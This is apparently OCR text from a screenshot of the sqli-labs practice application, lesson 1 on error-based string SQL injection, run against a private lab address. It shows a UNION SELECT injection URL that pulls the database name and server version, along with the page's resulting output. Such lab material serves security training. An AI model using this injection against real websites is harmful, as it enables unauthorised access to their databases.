 Less-1 **Error Based- String*
192.168.29.158/sqli-labs-master/Less-1/?id=-1' union select 1,database(),version() --+
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Fuzz Faster with FFUF.... HTB BoardLight Write... flAWS - Level 2
Welcome Dhakkan
Your Login name:security
Your Password:5.0.51a-3ubuntu5
SQLI DUMB SERIES-1